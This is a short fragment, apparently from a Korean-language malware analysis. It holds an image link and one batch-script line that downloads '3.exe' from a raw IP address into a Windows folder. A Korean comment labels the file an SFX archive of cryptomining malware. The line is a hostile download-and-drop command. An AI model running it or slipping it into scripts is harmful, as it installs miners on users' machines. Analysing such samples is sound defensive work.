 call :http "http://120.236.74.201:74/3.exe" c:\windows\hashfish\3.exe // SFX 압축 파일 (채굴 위한 악성코드)